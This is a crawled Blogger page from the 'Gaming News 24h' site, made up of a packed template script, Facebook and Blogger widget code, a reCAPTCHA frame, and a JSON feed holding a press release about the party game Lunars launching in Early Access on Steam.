8\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7sqZc5ZoQIuXm7M0Ic-pHemDitaw:1769388556471';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/6108841356281602840/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6108841356281602840', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlrY_BYT9A1g8WXDFNT_eRn02KT7htW_Iza4Fxk3GyPZld5NErTBE11N45reJWu_qJrYdf3wsMn6UOmJugBd8vKuwDBtOFI6cudBbGp-WRY8zc-77-T_kDA7eLrbX9T5kzmGQisiMAA/s72-c/VS2865_Nighthawk_Chat_Headset_Lifestyle3_RGB_72DPI.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlrY_BYT9A1g8WXDFNT_eRn02KT7htW_Iza4Fxk3GyPZld5NErTBE11N45reJWu_qJrYdf3wsMn6UOmJugBd8vKuwDBtOFI6cudBbGp-WRY8zc-77-T_kDA7eLrbX9T5kzmGQisiMAA/s640/VS2865_Nighthawk_Chat_Headset_Lifestyle3_RGB_72DPI.png', 'pageName': 'Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset', 'pageTitle': 'Gaming News 24h: Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlrY_BYT9A1g8WXDFNT_eRn02KT7htW_Iza4Fxk3GyPZld5NErTBE11N45reJWu_qJrYdf3wsMn6UOmJugBd8vKuwDBtOFI6cudBbGp-WRY8zc-77-T_kDA7eLrbX9T5kzmGQisiMAA/s640/VS2865_Nighthawk_Chat_Headset_Lifestyle3_RGB_72DPI.png', 'url': 'https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6108841356281602840}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6VYFJy39BblpRODT7Y5Lvq5M6BWQ:1769388556472', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bBiJkkmQyQ50uGNt33mh4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769388559995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/gaming?alt=json-in-script&max-results=3&callback=jQuery1110031538020275792844_1769388554528&_=1769388554529
body_size: 10300
content:
// API callback
jQuery1110031538020275792844_1769388554528({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-24T11:28:43.400+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/gaming"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming\/-\/gaming?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3240"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-3575546867191059630"},"published":{"$t":"2026-01-21T22:55:00.004+01:00"},"updated":{"$t":"2026-01-21T22:55:38.061+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"Already a Party Favorite, Lunars Launches into Early Access on Steam Today"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Lunars Press release\" class=\"img-responsive\" data-fileguid=\"f8a9edcb-5e9e-ec70-02e3-87ad76f403b5\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/040311-5198317e\/_1920x1080_MainCapsule_Eng.png?w=535\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=4ef61c8b9963d5acfaae6dcf9b3b0dd051f8ebd41423400d8c0ce21b4c2de887\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"535\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EGet ready to roll the dice and embrace the chaos!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/1031080\/Lunars\/\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003ELunars\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, the vibrant zodiac-themed party game for up to eight players, launches today on\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003ESteam in Early Access for $14.99 USD\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, with a limited-time\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Elaunch discount.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAlready packed with 4 wild game boards, 30 chaotic mini-games, and 3 customizable game modes, Lunars enters Early Access as a fully playable party experience. This Early Access period is focused on refining balance, responding to community feedback, and expanding the game with new content on the road to a full 1.0 release later this year.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch the latest trailer and see the mayhem in motion:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/ggVUYPbEdew?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u0026nbsp;\u003C\/em\u003Eis a fast-paced party game where chaos meets competition. Players choose from adorable zodiac animal plushie characters, roll dice, sabotage friends with items and power-ups, and battle through mini-games that range from frantic reflex challenges to sneaky strategic showdowns.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EWith support for up to 4 players locally, 8 players online, and hybrid play, Lunars is designed for game nights, streams, and loud group calls alike. Multiple game modes let players tailor the experience, whether they want classic turn-based board play or simultaneous-turn chaos where everyone moves at once.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181326-2b971e89\/Pantastic_MinigameGameplay1.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=0eea4378bbfd33476800b82c204b3e6b3c92671d2b0363e3910bab33dbc4f70d\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote style=\"background-color: white; border-left: 5px solid rgb(238, 238, 238); box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 17.5px; margin: 0px 0px 20px; padding: 10px 20px;\"\u003E\u003Cp dir=\"ltr\" style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E“My brother and I started making Lunars as a small idea that we just wanted our friends to enjoy,\u003C\/em\u003E”\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003Esaid\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWaleed Agawani, Developer.\u003C\/span\u003E\u0026nbsp;“\u003Cem style=\"box-sizing: border-box;\"\u003EOver the past five years, it’s become a favourite for a lot of players who’ve been playtesting it again and again, and that’s meant a lot to us. The game is already in a really strong, replayable place, and launching into Early Access lets us add those final layers of polish and new features alongside a wider community that’s just as excited to play.\u003C\/em\u003E”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWhat’s Available Today in Early Access\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAt launch, Lunars includes:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E4 Eventful Game Boards\u003C\/span\u003E, each with unique layouts, events, and surprises\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" 